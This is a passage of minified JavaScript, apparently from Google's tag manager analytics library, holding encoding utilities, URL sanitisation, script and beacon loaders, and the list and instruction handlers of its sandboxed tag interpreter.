k.Lp=function(a){var b=Ea.apply(1,arguments),c=this.D.pb();c.Wd(a);for(var d,e=m(b),f=e.next();!f.done;f=e.next())d=ab(c,f.value);return d};k.Va=function(){this.D.Va()};var db=function(){this.Ja=!1;this.fa=new Ia};k=db.prototype;k.get=function(a){return this.fa.get(a)};k.set=function(a,b){this.Ja||this.fa.set(a,b)};k.has=function(a){return this.fa.has(a)};k.remove=function(a){this.Ja||this.fa.remove(a)};k.za=function(){return this.fa.za()};k.Fc=function(){return this.fa.Fc()};k.hc=function(){return this.fa.hc()};k.Va=function(){this.Ja=!0};k.Cb=function(){return this.Ja};function eb(){for(var a=fb,b={},c=0;c<a.length;++c)b[a[c]]=c;return b}function gb(){var a="ABCDEFGHIJKLMNOPQRSTUVWXYZ";a+=a.toLowerCase()+"0123456789-_";return a+"."}var fb,hb;function ib(a){fb=fb||gb();hb=hb||eb();for(var b=[],c=0;c<a.length;c+=3){var d=c+1<a.length,e=c+2<a.length,f=a.charCodeAt(c),g=d?a.charCodeAt(c+1):0,h=e?a.charCodeAt(c+2):0,l=f>>2,n=(f&3)<<4|g>>4,p=(g&15)<<2|h>>6,q=h&63;e||(q=64,d||(p=64));b.push(fb[l],fb[n],fb[p],fb[q])}return b.join("")}
function jb(a){function b(l){for(;d<a.length;){var n=a.charAt(d++),p=hb[n];if(p!=null)return p;if(!/^[\s\xa0]*$/.test(n))throw Error("Unknown base64 encoding at char: "+n);}return l}fb=fb||gb();hb=hb||eb();for(var c="",d=0;;){var e=b(-1),f=b(0),g=b(64),h=b(64);if(h===64&&e===-1)return c;c+=String.fromCharCode(e<<2|f>>4);g!==64&&(c+=String.fromCharCode(f<<4&240|g>>2),h!==64&&(c+=String.fromCharCode(g<<6&192|h)))}};var kb={};function lb(a,b){var c=kb[a];c||(c=kb[a]=[]);c[b]=!0}function mb(){delete kb.GA4_EVENT}function ob(){var a=pb.slice();kb.GTAG_EVENT_FEATURE_CHANNEL=a}function qb(a){for(var b=[],c=0,d=0;d<a.length;d++)d%8===0&&d>0&&(b.push(String.fromCharCode(c)),c=0),a[d]&&(c|=1<<d%8);c>0&&b.push(String.fromCharCode(c));return ib(b.join("")).replace(/\.+$/,"")};function rb(){}function sb(a){return typeof a==="function"}function tb(a){return typeof a==="string"}function ub(a){return typeof a==="number"&&!isNaN(a)}function vb(a){return Array.isArray(a)?a:[a]}function wb(a,b){if(a&&Array.isArray(a))for(var c=0;c<a.length;c++)if(a[c]&&b(a[c]))return a[c]}function xb(a,b){if(!ub(a)||!ub(b)||a>b)a=0,b=2147483647;return Math.floor(Math.random()*(b-a+1)+a)}
function yb(a,b){for(var c=new zb,d=0;d<a.length;d++)c.set(a[d],!0);for(var e=0;e<b.length;e++)if(c.get(b[e]))return!0;return!1}function Ab(a,b){for(var c in a)Object.prototype.hasOwnProperty.call(a,c)&&b(c,a[c])}function Bb(a){return!!a&&(Object.prototype.toString.call(a)==="[object Arguments]"||Object.prototype.hasOwnProperty.call(a,"callee"))}function Cb(a){return Math.round(Number(a))||0}function Db(a){return"false"===String(a).toLowerCase()?!1:!!a}
function Eb(a){var b=[];if(Array.isArray(a))for(var c=0;c<a.length;c++)b.push(String(a[c]));return b}function Fb(a){return a?a.replace(/^\s+|\s+$/g,""):""}function Gb(){return new Date(Date.now())}function Hb(){return Gb().getTime()}var zb=function(){this.prefix="gtm.";this.values={}};zb.prototype.set=function(a,b){this.values[this.prefix+a]=b};zb.prototype.get=function(a){return this.values[this.prefix+a]};zb.prototype.contains=function(a){return this.get(a)!==void 0};
function Ib(a,b,c){return a&&a.hasOwnProperty(b)?a[b]:c}function Jb(a){var b=a;return function(){if(b){var c=b;b=void 0;try{c()}catch(d){}}}}function Kb(a,b){for(var c in b)b.hasOwnProperty(c)&&(a[c]=b[c])}function Lb(a,b){for(var c=[],d=0;d<a.length;d++)c.push(a[d]),c.push.apply(c,b[a[d]]||[]);return c}function Mb(a,b){return a.length>=b.length&&a.substring(0,b.length)===b}function Nb(a,b){return a.length>=b.length&&a.substring(a.length-b.length,a.length)===b}
function Qb(a,b,c){c=c||[];for(var d=a,e=0;e<b.length-1;e++){if(!d.hasOwnProperty(b[e]))return;d=d[b[e]];if(c.indexOf(d)>=0)return}return d}function Rb(a,b){for(var c={},d=c,e=a.split("."),f=0;f<e.length-1;f++)d=d[e[f]]={};d[e[e.length-1]]=b;return c}var Sb=/^\w{1,9}$/;function Tb(a,b){a=a||{};b=b||",";var c=[];Ab(a,function(d,e){Sb.test(d)&&e&&c.push(d)});return c.join(b)}
function Ub(a){for(var b=[],c=0;c<a.length;c++){var d=a.charCodeAt(c);d<128?b.push(d):d<2048?b.push(192|d>>6,128|d&63):d<55296||d>=57344?b.push(224|d>>12,128|d>>6&63,128|d&63):(d=65536+((d&1023)<<10|a.charCodeAt(++c)&1023),b.push(240|d>>18,128|d>>12&63,128|d>>6&63,128|d&63))}return new Uint8Array(b)}function Vb(a,b){function c(){e&&++d===b&&(e(),e=null,c.done=!0)}var d=0,e=a;c.done=!1;return c}
function Wb(a){if(!a)return a;var b=a;try{b=decodeURIComponent(a)}catch(d){}var c=b.split(",");return c.length===2&&c[0]===c[1]?c[0]:a}
function Xb(a,b,c){function d(n){var p=n.split("=")[0];if(a.indexOf(p)<0)return n;if(c!==void 0)return p+"="+c}function e(n){return n.split("&").map(d).filter(function(p){return p!==void 0}).join("&")}var f=b.href.split(/[?#]/)[0],g=b.search,h=b.hash;g[0]==="?"&&(g=g.substring(1));h[0]==="#"&&(h=h.substring(1));g=e(g);h=e(h);g!==""&&(g="?"+g);h!==""&&(h="#"+h);var l=""+f+g+h;l[l.length-1]==="/"&&(l=l.substring(0,l.length-1));return l}
function Yb(a){for(var b=0;b<3;++b)try{var c=decodeURIComponent(a).replace(/\+/g," ");if(c===a)break;a=c}catch(d){return""}return a}function Zb(){var a=w,b;a:{var c=a.crypto||a.msCrypto;if(c&&c.getRandomValues)try{var d=new Uint8Array(25);c.getRandomValues(d);b=btoa(String.fromCharCode.apply(String,Aa(d))).replace(/\+/g,"-").replace(/\//g,"_").replace(/=+$/,"");break a}catch(e){}b=void 0}return b};/*

 Copyright Google LLC
 SPDX-License-Identifier: Apache-2.0
*/
var $b=globalThis.trustedTypes,ac;function bc(){var a=null;if(!$b)return a;try{var b=function(c){return c};a=$b.createPolicy("goog#html",{createHTML:b,createScript:b,createScriptURL:b})}catch(c){}return a}function cc(){ac===void 0&&(ac=bc());return ac};var dc=function(a){this.D=a};dc.prototype.toString=function(){return this.D+""};function ec(a){var b=a,c=cc(),d=c?c.createScriptURL(b):b;return new dc(d)}function fc(a){if(a instanceof dc)return a.D;throw Error("");};var hc=Ca([""]),ic=Ba(["\x00"],["\\0"]),jc=Ba(["\n"],["\\n"]),kc=Ba(["\x00"],["\\u0000"]);function lc(a){return a.toString().indexOf("`")===-1}lc(function(a){return a(hc)})||lc(function(a){return a(ic)})||lc(function(a){return a(jc)})||lc(function(a){return a(kc)});var mc=function(a){this.D=a};mc.prototype.toString=function(){return this.D};var nc=function(a){this.zr=a};function oc(a){return new nc(function(b){return b.substr(0,a.length+1).toLowerCase()===a+":"})}var pc=[oc("data"),oc("http"),oc("https"),oc("mailto"),oc("ftp"),new nc(function(a){return/^[^:]*([/?#]|$)/.test(a)})];function qc(a){var b;b=b===void 0?pc:b;if(a instanceof mc)return a;for(var c=0;c<b.length;++c){var d=b[c];if(d instanceof nc&&d.zr(a))return new mc(a)}}var rc=/^\s*(?!javascript:)(?:[\w+.-]+:|[^:/?#]*(?:[/?#]|$))/i;
function sc(a){var b;if(a instanceof mc)if(a instanceof mc)b=a.D;else throw Error("");else b=rc.test(a)?a:void 0;return b};function tc(a,b){var c=sc(b);c!==void 0&&(a.action=c)};function uc(a,b){throw Error(b===void 0?"unexpected value "+a+"!":b);};var vc=function(a){this.D=a};vc.prototype.toString=function(){return this.D+""};var xc=function(){this.D=wc[0].toLowerCase()};xc.prototype.toString=function(){return this.D};function yc(a,b){var c=[new xc];if(c.length===0)throw Error("");var d=c.map(function(f){var g;if(f instanceof xc)g=f.D;else throw Error("");return g}),e=b.toLowerCase();if(d.every(function(f){return e.indexOf(f)!==0}))throw Error('Attribute "'+b+'" does not match any of the allowed prefixes.');a.setAttribute(b,"true")};var zc=Array.prototype.indexOf?function(a,b){return Array.prototype.indexOf.call(a,b,void 0)}:function(a,b){if(typeof a==="string")return typeof b!=="string"||b.length!=1?-1:a.indexOf(b,0);for(var c=0;c<a.length;c++)if(c in a&&a[c]===b)return c;return-1};"ARTICLE SECTION NAV ASIDE H1 H2 H3 H4 H5 H6 HEADER FOOTER ADDRESS P HR PRE BLOCKQUOTE OL UL LH LI DL DT DD FIGURE FIGCAPTION MAIN DIV EM STRONG SMALL S CITE Q DFN ABBR RUBY RB RT RTC RP DATA TIME CODE VAR SAMP KBD SUB SUP I B U MARK BDI BDO SPAN BR WBR NOBR INS DEL PICTURE PARAM TRACK MAP TABLE CAPTION COLGROUP COL TBODY THEAD TFOOT TR TD TH SELECT DATALIST OPTGROUP OPTION OUTPUT PROGRESS METER FIELDSET LEGEND DETAILS SUMMARY MENU DIALOG SLOT CANVAS FONT CENTER ACRONYM BASEFONT BIG DIR HGROUP STRIKE TT".split(" ").concat(["BUTTON",
"INPUT"]);function Ac(a){return a===null?"null":a===void 0?"undefined":a};var w=window,Bc=window.history,A=document,Cc=navigator;function Dc(){var a;try{a=Cc.serviceWorker}catch(b){return}return a}var Ec=A.currentScript,Fc=Ec&&Ec.src;function Gc(a,b){var c=w,d=c[a];c[a]=d===void 0?b:d;return c[a]}function Hc(a){return(Cc.userAgent||"").indexOf(a)!==-1}function Ic(){return Hc("Firefox")||Hc("FxiOS")}function Jc(){return(Hc("GSA")||Hc("GoogleApp"))&&(Hc("iPhone")||Hc("iPad"))}function Kc(){return Hc("Edg/")||Hc("EdgA/")||Hc("EdgiOS/")}
var Lc={async:1,nonce:1,onerror:1,onload:1,src:1,type:1},Mc={height:1,onload:1,src:1,style:1,width:1};function Nc(a,b,c){b&&Ab(b,function(d,e){d=d.toLowerCase();c.hasOwnProperty(d)||a.setAttribute(d,e)})}
function Oc(a,b,c,d,e){var f=A.createElement("script");Nc(f,d,Lc);f.type="text/javascript";f.async=d&&d.async===!1?!1:!0;var g;g=ec(Ac(a));f.src=fc(g);var h,l=f.ownerDocument;l=l===void 0?document:l;var n,p,q=(p=(n=l).querySelector)==null?void 0:p.call(n,"script[nonce]");(h=q==null?"":q.nonce||q.getAttribute("nonce")||"")&&f.setAttribute("nonce",h);b&&(f.onload=b);c&&(f.onerror=c);if(e)e.appendChild(f);else{var r=A.getElementsByTagName("script")[0]||A.body||A.head;r.parentNode.insertBefore(f,r)}return f}
function Pc(){if(Fc){var a=Fc.toLowerCase();if(a.indexOf("https://")===0)return 2;if(a.indexOf("http://")===0)return 3}return 1}function Qc(a,b,c,d,e,f){f=f===void 0?!0:f;var g=e,h=!1;g||(g=A.createElement("iframe"),h=!0);Nc(g,c,Mc);d&&Ab(d,function(n,p){g.dataset[n]=p});f&&(g.height="0",g.width="0",g.style.display="none",g.style.visibility="hidden");a!==void 0&&(g.src=a);if(h){var l=A.body&&A.body.lastChild||A.body||A.head;l.parentNode.insertBefore(g,l)}b&&(g.onload=b);return g}
function Rc(a,b,c,d){return Sc(a,b,c,d)}function Tc(a,b,c,d){a.addEventListener&&a.addEventListener(b,c,!!d)}function Uc(a,b,c){a.removeEventListener&&a.removeEventListener(b,c,!1)}function Vc(a){w.setTimeout(a,0)}function Wc(a,b){return a&&b&&a.attributes&&a.attributes[b]?a.attributes[b].value:null}function Xc(a){var b=a.innerText||a.textContent||"";b&&b!==" "&&(b=b.replace(/^[\s\xa0]+/g,""),b=b.replace(/[\s\xa0]+$/g,""));b&&(b=b.replace(/(\xa0+|\s{2,}|\n|\r\t)/g," "));return b}
function Yc(a){var b=A.createElement("div"),c=b,d,e=Ac("A<div>"+a+"</div>"),f=cc(),g=f?f.createHTML(e):e;d=new vc(g);if(c.nodeType===1&&/^(script|style)$/i.test(c.tagName))throw Error("");var h;if(d instanceof vc)h=d.D;else throw Error("");c.innerHTML=h;b=b.lastChild;for(var l=[];b&&b.firstChild;)l.push(b.removeChild(b.firstChild));return l}
function Zc(a,b,c){c=c||100;for(var d={},e=0;e<b.length;e++)d[b[e]]=!0;for(var f=a,g=0;f&&g<=c;g++){if(d[String(f.tagName).toLowerCase()])return f;f=f.parentElement}return null}function $c(a,b,c){var d;try{d=Cc.sendBeacon&&Cc.sendBeacon(a)}catch(e){lb("TAGGING",15)}d?b==null||b():Sc(a,b,c)}function ad(a,b){try{if(Cc.sendBeacon!==void 0)return Cc.sendBeacon(a,b)}catch(c){lb("TAGGING",15)}return!1}
var bd=Object.freeze({cache:"no-store",credentials:"include",keepalive:!0,method:"POST",mode:"no-cors",redirect:"follow"});
function cd(a,b,c,d,e){if(dd()){var f=oa(Object,"assign").call(Object,{},bd);b&&(f.body=b);c&&(c.attributionReporting&&(f.attributionReporting=c.attributionReporting),c.browsingTopics!==void 0&&(f.browsingTopics=c.browsingTopics),c.credentials&&(f.credentials=c.credentials),c.keepalive!==void 0&&(f.keepalive=c.keepalive),c.method&&(f.method=c.method),c.mode&&(f.mode=c.mode));try{var g=w.fetch(a,f);if(g)return g.then(function(l){l&&(l.ok||l.status===0)?d==null||d():e==null||e()}).catch(function(){e==
null||e()}),!0}catch(l){}}if((c==null?0:c.Re)||(c==null?0:c.credentials)&&c.credentials!=="include")return e==null||e(),!1;if(b){var h=ad(a,b);h?d==null||d():e==null||e();return h}ed(a,d,e);return!0}function dd(){return typeof w.fetch==="function"}function fd(a,b){var c=a[b];c&&typeof c.animVal==="string"&&(c=c.animVal);return c}function gd(){var a=w.performance;if(a&&sb(a.now))return a.now()}
function hd(){var a,b=w.performance;if(b&&b.getEntriesByType)try{var c=b.getEntriesByType("navigation");c&&c.length>0&&(a=c[0].type)}catch(d){return"e"}if(!a)return"u";switch(a){case "navigate":return"n";case "back_forward":return"h";case "reload":return"r";case "prerender":return"p";default:return"x"}}function id(){return w.performance||void 0}function jd(){var a=w.webPixelsManager;return a?a.createShopifyExtend!==void 0:!1}
var Sc=function(a,b,c,d){var e=new Image(1,1);Nc(e,d,{});e.onload=function(){e.onload=null;b&&b()};e.onerror=function(){e.onerror=null;c&&c()};e.src=a;return e},ed=$c;function kd(a,b){return this.evaluate(a)&&this.evaluate(b)}function ld(a,b){return this.evaluate(a)===this.evaluate(b)}function md(a,b){return this.evaluate(a)||this.evaluate(b)}function nd(a,b){var c=this.evaluate(a),d=this.evaluate(b);return String(c).indexOf(String(d))>-1}function od(a,b){var c=String(this.evaluate(a)),d=String(this.evaluate(b));return c.substring(0,d.length)===d}
function pd(a,b){var c=this.evaluate(a),d=this.evaluate(b);switch(c){case "pageLocation":var e=w.location.href;d instanceof db&&d.get("stripProtocol")&&(e=e.replace(/^https?:\/\//,""));return e}};/*
 jQuery (c) 2005, 2012 jQuery Foundation, Inc. jquery.org/license.
*/
var qd=/\[object (Boolean|Number|String|Function|Array|Date|RegExp)\]/,rd=function(a){if(a==null)return String(a);var b=qd.exec(Object.prototype.toString.call(Object(a)));return b?b[1].toLowerCase():"object"},sd=function(a,b){return Object.prototype.hasOwnProperty.call(Object(a),b)},td=function(a){if(!a||rd(a)!="object"||a.nodeType||a==a.window)return!1;try{if(a.constructor&&!sd(a,"constructor")&&!sd(a.constructor.prototype,"isPrototypeOf"))return!1}catch(c){return!1}for(var b in a);return b===void 0||
sd(a,b)},ud=function(a,b){var c=b||(rd(a)=="array"?[]:{}),d;for(d in a)if(sd(a,d)){var e=a[d];rd(e)=="array"?(rd(c[d])!="array"&&(c[d]=[]),c[d]=ud(e,c[d])):td(e)?(td(c[d])||(c[d]={}),c[d]=ud(e,c[d])):c[d]=e}return c};function vd(a){return typeof a==="number"&&a>=0&&isFinite(a)&&a%1===0||typeof a==="string"&&a[0]!=="-"&&a===""+parseInt(a)};var wd=function(a){a=a===void 0?[]:a;this.fa=new Ia;this.values=[];this.Ja=!1;for(var b in a)a.hasOwnProperty(b)&&(vd(b)?this.values[Number(b)]=a[Number(b)]:this.fa.set(b,a[b]))};k=wd.prototype;k.toString=function(a){if(a&&a.indexOf(this)>=0)return"";for(var b=[],c=0;c<this.values.length;c++){var d=this.values[c];d===null||d===void 0?b.push(""):d instanceof wd?(a=a||[],a.push(this),b.push(d.toString(a)),a.pop()):b.push(String(d))}return b.join(",")};
k.set=function(a,b){if(!this.Ja)if(a==="length"){if(!vd(b))throw Va(Error("RangeError: Length property must be a valid integer."));this.values.length=Number(b)}else vd(a)?this.values[Number(a)]=b:this.fa.set(a,b)};k.get=function(a){return a==="length"?this.length():vd(a)?this.values[Number(a)]:this.fa.get(a)};k.length=function(){return this.values.length};k.za=function(){for(var a=this.fa.za(),b=0;b<this.values.length;b++)this.values.hasOwnProperty(b)&&a.push(String(b));return a};
k.Fc=function(){for(var a=this.fa.Fc(),b=0;b<this.values.length;b++)this.values.hasOwnProperty(b)&&a.push(this.values[b]);return a};k.hc=function(){for(var a=this.fa.hc(),b=0;b<this.values.length;b++)this.values.hasOwnProperty(b)&&a.push([String(b),this.values[b]]);return a};k.remove=function(a){vd(a)?delete this.values[Number(a)]:this.Ja||this.fa.remove(a)};k.pop=function(){return this.values.pop()};k.push=function(){return this.values.push.apply(this.values,Aa(Ea.apply(0,arguments)))};k.shift=function(){return this.values.shift()};
k.splice=function(a,b){var c=Ea.apply(2,arguments);return b===void 0&&c.length===0?new wd(this.values.splice(a)):new wd(this.values.splice.apply(this.values,[a,b||0].concat(Aa(c))))};k.unshift=function(){return this.values.unshift.apply(this.values,Aa(Ea.apply(0,arguments)))};k.has=function(a){return vd(a)&&this.values.hasOwnProperty(a)||this.fa.has(a)};k.Va=function(){this.Ja=!0;Object.freeze(this.values)};k.Cb=function(){return this.Ja};
function xd(a){for(var b=[],c=0;c<a.length();c++)a.has(c)&&(b[c]=a.get(c));return b};var yd=function(a,b){this.functionName=a;this.Md=b;this.fa=new Ia;this.Ja=!1};k=yd.prototype;k.toString=function(){return this.functionName};k.getName=function(){return this.functionName};k.getKeys=function(){return new wd(this.za())};k.invoke=function(a){return this.Md.call.apply(this.Md,[new zd(this,a)].concat(Aa(Ea.apply(1,arguments))))};k.apply=function(a,b){return this.Md.apply(new zd(this,a),b)};k.Pb=function(a){var b=Ea.apply(1,arguments);try{return this.invoke.apply(this,[a].concat(Aa(b)))}catch(c){}};
k.get=function(a){return this.fa.get(a)};k.set=function(a,b){this.Ja||this.fa.set(a,b)};k.has=function(a){return this.fa.has(a)};k.remove=function(a){this.Ja||this.fa.remove(a)};k.za=function(){return this.fa.za()};k.Fc=function(){return this.fa.Fc()};k.hc=function(){return this.fa.hc()};k.Va=function(){this.Ja=!0};k.Cb=function(){return this.Ja};var Ad=function(a,b){yd.call(this,a,b)};xa(Ad,yd);var Bd=function(a,b){yd.call(this,a,b)};xa(Bd,yd);var zd=function(a,b){this.Md=a;this.M=b};
zd.prototype.evaluate=function(a){var b=this.M;return Array.isArray(a)?ab(b,a):a};zd.prototype.getName=function(){return this.Md.getName()};zd.prototype.Nd=function(){return this.M.Nd()};var Cd=function(){this.map=new Map};Cd.prototype.set=function(a,b){this.map.set(a,b)};Cd.prototype.get=function(a){return this.map.get(a)};var Dd=function(){this.keys=[];this.values=[]};Dd.prototype.set=function(a,b){this.keys.push(a);this.values.push(b)};Dd.prototype.get=function(a){var b=this.keys.indexOf(a);if(b>-1)return this.values[b]};function Ed(){try{return Map?new Cd:new Dd}catch(a){return new Dd}};var Fd=function(a){if(a instanceof Fd)return a;var b;a:if(a==void 0||Array.isArray(a)||td(a))b=!0;else{switch(typeof a){case "boolean":case "number":case "string":case "function":b=!0;break a}b=!1}if(b)throw Error("Type of given value has an equivalent Pixie type.");this.value=a};Fd.prototype.getValue=function(){return this.value};Fd.prototype.toString=function(){return String(this.value)};var Hd=function(a){this.promise=a;this.Ja=!1;this.fa=new Ia;this.fa.set("then",Gd(this));this.fa.set("catch",Gd(this,!0));this.fa.set("finally",Gd(this,!1,!0))};k=Hd.prototype;k.get=function(a){return this.fa.get(a)};k.set=function(a,b){this.Ja||this.fa.set(a,b)};k.has=function(a){return this.fa.has(a)};k.remove=function(a){this.Ja||this.fa.remove(a)};k.za=function(){return this.fa.za()};k.Fc=function(){return this.fa.Fc()};k.hc=function(){return this.fa.hc()};
var Gd=function(a,b,c){b=b===void 0?!1:b;c=c===void 0?!1:c;return new Ad("",function(d,e){b&&(e=d,d=void 0);c&&(e=d);d instanceof Ad||(d=void 0);e instanceof Ad||(e=void 0);var f=this.M.pb(),g=function(l){return function(n){try{return c?(l.invoke(f),a.promise):l.invoke(f,n)}catch(p){return Promise.reject(p instanceof Error?new Fd(p):String(p))}}},h=a.promise.then(d&&g(d),e&&g(e));return new Hd(h)})};Hd.prototype.Va=function(){this.Ja=!0};Hd.prototype.Cb=function(){return this.Ja};function B(a,b,c){var d=Ed(),e=function(g,h){for(var l=g.za(),n=0;n<l.length;n++)h[l[n]]=f(g.get(l[n]))},f=function(g){if(g===null||g===void 0)return g;var h=d.get(g);if(h)return h;if(g instanceof wd){var l=[];d.set(g,l);for(var n=g.za(),p=0;p<n.length;p++)l[n[p]]=f(g.get(n[p]));return l}if(g instanceof Hd)return g.promise.then(function(u){return B(u,b,1)},function(u){return Promise.reject(B(u,b,1))});if(g instanceof db){var q={};d.set(g,q);e(g,q);return q}if(g instanceof Ad){var r=function(){for(var u=
[],v=0;v<arguments.length;v++)u[v]=Id(arguments[v],b,c);var x=new La(b?b.Nd():new Ka);b&&x.Wd(b.rb());return f(Xa(17)?g.apply(x,u):g.invoke.apply(g,[x].concat(Aa(u))))};d.set(g,r);e(g,r);return r}var t=!1;switch(c){case 1:t=!0;break;case 2:t=!1;break;case 3:t=!1;break;default:}if(g instanceof Fd&&t)return g.getValue();switch(typeof g){case "boolean":case "number":case "string":case "undefined":return g;
case "object":if(g===null)return null}};return f(a)}
function Id(a,b,c){var d=Ed(),e=function(g,h){for(var l in g)g.hasOwnProperty(l)&&h.set(l,f(g[l]))},f=function(g){var h=d.get(g);if(h)return h;if(Array.isArray(g)||Bb(g)){var l=new wd;d.set(g,l);for(var n in g)g.hasOwnProperty(n)&&l.set(n,f(g[n]));return l}if(td(g)){var p=new db;d.set(g,p);e(g,p);return p}if(typeof g==="function"){var q=new Ad("",function(){for(var u=Ea.apply(0,arguments),v=[],x=0;x<u.length;x++)v[x]=B(this.evaluate(u[x]),b,c);return f(this.M.nj()(g,g,v))});d.set(g,q);e(g,q);return q}var r=typeof g;if(g===null||r==="string"||r==="number"||r==="boolean")return g;var t=!1;switch(c){case 1:t=!0;break;case 2:t=!1;break;default:}if(g!==void 0&&t)return new Fd(g)};return f(a)};var Jd={supportedMethods:"concat every filter forEach hasOwnProperty indexOf join lastIndexOf map pop push reduce reduceRight reverse shift slice some sort splice unshift toString".split(" "),concat:function(a){for(var b=[],c=0;c<this.length();c++)b.push(this.get(c));for(var d=1;d<arguments.length;d++)if(arguments[d]instanceof wd)for(var e=arguments[d],f=0;f<e.length();f++)b.push(e.get(f));else b.push(arguments[d]);return new wd(b)},every:function(a,b){for(var c=this.length(),d=0;d<this.length()&&
d<c;d++)if(this.has(d)&&!b.invoke(a,this.get(d),d,this))return!1;return!0},filter:function(a,b){for(var c=this.length(),d=[],e=0;e<this.length()&&e<c;e++)this.has(e)&&b.invoke(a,this.get(e),e,this)&&d.push(this.get(e));return new wd(d)},forEach:function(a,b){for(var c=this.length(),d=0;d<this.length()&&d<c;d++)this.has(d)&&b.invoke(a,this.get(d),d,this)},hasOwnProperty:function(a,b){return this.has(b)},indexOf:function(a,b,c){var d=this.length(),e=c===void 0?0:Number(c);e<0&&(e=Math.max(d+e,0));for(var f=
e;f<d;f++)if(this.has(f)&&this.get(f)===b)return f;return-1},join:function(a,b){for(var c=[],d=0;d<this.length();d++)c.push(this.get(d));return c.join(b)},lastIndexOf:function(a,b,c){var d=this.length(),e=d-1;c!==void 0&&(e=c<0?d+c:Math.min(c,e));for(var f=e;f>=0;f--)if(this.has(f)&&this.get(f)===b)return f;return-1},map:function(a,b){for(var c=this.length(),d=[],e=0;e<this.length()&&e<c;e++)this.has(e)&&(d[e]=b.invoke(a,this.get(e),e,this));return new wd(d)},pop:function(){return this.pop()},push:function(a){return this.push.apply(this,
Aa(Ea.apply(1,arguments)))},reduce:function(a,b,c){var d=this.length(),e,f=0;if(c!==void 0)e=c;else{if(d===0)throw Va(Error("TypeError: Reduce on List with no elements."));for(var g=0;g<d;g++)if(this.has(g)){e=this.get(g);f=g+1;break}if(g===d)throw Va(Error("TypeError: Reduce on List with no elements."));}for(var h=f;h<d;h++)this.has(h)&&(e=b.invoke(a,e,this.get(h),h,this));return e},reduceRight:function(a,b,c){var d=this.length(),e,f=d-1;if(c!==void 0)e=c;else{if(d===0)throw Va(Error("TypeError: ReduceRight on List with no elements."));
for(var g=1;g<=d;g++)if(this.has(d-g)){e=this.get(d-g);f=d-(g+1);break}if(g>d)throw Va(Error("TypeError: ReduceRight on List with no elements."));}for(var h=f;h>=0;h--)this.has(h)&&(e=b.invoke(a,e,this.get(h),h,this));return e},reverse:function(){for(var a=xd(this),b=a.length-1,c=0;b>=0;b--,c++)a.hasOwnProperty(b)?this.set(c,a[b]):this.remove(c);return this},shift:function(){return this.shift()},slice:function(a,b,c){var d=this.length();b===void 0&&(b=0);b=b<0?Math.max(d+b,0):Math.min(b,d);c=c===
void 0?d:c<0?Math.max(d+c,0):Math.min(c,d);c=Math.max(b,c);for(var e=[],f=b;f<c;f++)e.push(this.get(f));return new wd(e)},some:function(a,b){for(var c=this.length(),d=0;d<this.length()&&d<c;d++)if(this.has(d)&&b.invoke(a,this.get(d),d,this))return!0;return!1},sort:function(a,b){var c=xd(this);b===void 0?c.sort():c.sort(function(e,f){return Number(b.invoke(a,e,f))});for(var d=0;d<c.length;d++)c.hasOwnProperty(d)?this.set(d,c[d]):this.remove(d);return this},splice:function(a,b,c){return this.splice.apply(this,
[b,c].concat(Aa(Ea.apply(3,arguments))))},toString:function(){return this.toString()},unshift:function(a){return this.unshift.apply(this,Aa(Ea.apply(1,arguments)))}};var Kd={charAt:1,concat:1,indexOf:1,lastIndexOf:1,match:1,replace:1,search:1,slice:1,split:1,substring:1,toLowerCase:1,toLocaleLowerCase:1,toString:1,toUpperCase:1,toLocaleUpperCase:1,trim:1},Ld=new Ha("break"),Md=new Ha("continue");function Nd(a,b){return this.evaluate(a)+this.evaluate(b)}function Od(a,b){return this.evaluate(a)&&this.evaluate(b)}
function Pd(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c);if(!(f instanceof wd))throw Error("Error: Non-List argument given to Apply instruction.");if(d===null||d===void 0)throw Va(Error("TypeError: Can't read property "+e+" of "+d+"."));var g=typeof d==="number";if(typeof d==="boolean"||g){if(e==="toString"){if(g&&f.length()){var h=B(f.get(0));try{return d.toString(h)}catch(x){}}return d.toString()}if(Xa(21)&&e==="toLocaleString"&&g){var l=B(f.get(0)),n=B(f.get(1));return d.toLocaleString(l,
n)}throw Va(Error("TypeError: "+d+"."+e+" is not a function."));}if(typeof d==="string"){if(Kd.hasOwnProperty(e)){var p=B(f,void 0,1);return Id(d[e].apply(d,p),this.M)}throw Va(Error("TypeError: "+e+" is not a function"));}if(d instanceof wd){if(d.has(e)){var q=d.get(String(e));if(q instanceof Ad){var r=xd(f);return Xa(17)?q.apply(this.M,r):q.invoke.apply(q,[this.M].concat(Aa(r)))}throw Va(Error("TypeError: "+e+" is not a function"));}if(Jd.supportedMethods.indexOf(e)>=0){var t=xd(f);return Jd[e].call.apply(Jd[e],
[d,this.M].concat(Aa(t)))}}if(d instanceof Ad||d instanceof db||d instanceof Hd){if(d.has(e)){var u=d.get(e);if(u instanceof Ad){var v=xd(f);return Xa(17)?u.apply(this.M,v):u.invoke.apply(u,[this.M].concat(Aa(v)))}throw Va(Error("TypeError: "+e+" is not a function"));}if(e==="toString")return d instanceof Ad?d.getName():d.toString();if(e==="hasOwnProperty")return d.has(f.get(0))}if(d instanceof Fd&&e==="toString")return d.toString();throw Va(Error("TypeError: Object has no '"+e+"' property."));}
function Qd(a,b){a=this.evaluate(a);if(typeof a!=="string")throw Error("Invalid key name given for assignment.");var c=this.M;if(!c.has(a))throw Error("Attempting to assign to undefined value "+b);var d=this.evaluate(b);c.set(a,d);return d}function Rd(){var a=Ea.apply(0,arguments),b=this.M.pb(),c=$a(b,a);if(c instanceof Ha)return c}function Sd(){return Ld}function Td(a){for(var b=this.evaluate(a),c=0;c<b.length;c++){var d=this.evaluate(b[c]);if(d instanceof Ha)return d}}
function Ud(){for(var a=this.M,b=0;b<arguments.length-1;b+=2){var c=arguments[b];if(typeof c==="string"){var d=this.evaluate(arguments[b+1]);a.Gh(c,d)}}}function Vd(){return Md}function Wd(a,b){return new Ha(a,this.evaluate(b))}function Xd(a,b){var c=Ea.apply(2,arguments),d;d=new wd;for(var e=this.evaluate(b),f=0;f<e.length;f++)d.push(e[f]);var g=[51,a,d].concat(Aa(c));this.M.add(a,this.evaluate(g))}function Yd(a,b){return this.evaluate(a)/this.evaluate(b)}
function Zd(a,b){var c=this.evaluate(a),d=this.evaluate(b),e=c instanceof Fd,f=d instanceof Fd;return e||f?e&&f?c.getValue()===d.getValue():!1:c==d}function $d(){for(var a,b=0;b<arguments.length;b++)a=this.evaluate(arguments[b]);return a}function ae(a,b,c,d){for(var e=0;e<b();e++){var f=a(c(e)),g=$a(f,d);if(g instanceof Ha){if(g.type==="break")break;if(g.type==="return")return g}}}
